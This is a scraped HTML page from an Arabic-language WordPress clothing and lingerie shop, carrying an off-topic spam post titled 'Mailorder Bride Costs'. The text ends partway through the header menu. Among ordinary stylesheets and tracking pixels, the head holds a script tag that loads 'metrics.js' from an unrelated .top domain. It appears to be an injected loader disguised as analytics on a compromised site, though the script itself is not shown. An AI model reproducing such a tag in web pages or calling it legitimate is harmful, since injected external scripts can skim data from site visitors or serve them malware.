

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/2021/07/01/mailorder-bride-costs/
body_size: 34132
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Mailorder Bride Costs &#8211; Bee Stylish</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish &laquo; Mailorder Bride Costs خلاصة التعليقات" href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://be-stylish.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1763235378' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1763235378' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/posts/34580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://be-stylish.net/2021/07/01/mailorder-bride-costs/" />
<link rel='shortlink' href='https://be-stylish.net/?p=34580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F07%2F01%2Fmailorder-bride-costs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2F2021%2F07%2F01%2Fmailorder-bride-costs%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//be-stylish.net/wp-content/themes/woodmart-Theme/fonts/woodmart-font-1-400.woff2?v=8.0.6") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "IBM Plex Sans Arabic", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(234,86,153);
	--wd-alternative-color: rgb(234,86,153);
	--wd-link-color: rgb(234,86,153);
	--wd-link-color-hover: rgb(234,86,153);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(234,86,153);
	--btn-accented-bgcolor-hover: rgb(234,86,153);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(https://test.webeekw.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(234,86,153);
	background-image: none;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 12px;
}

@media (min-width: 1617px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1600px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


span.attribute-label {
    display: none;
}			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl wp-singular post-template-default single single-post postid-34580 single-format-standard wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/new/" class="woodmart-nav-link"><span class="nav-link-text">وصل حديثا</span></a></li>
<li id="menu-item-71416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" class="woodmart-nav-link"><span class="nav-link-text">دراعات</span></a></li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
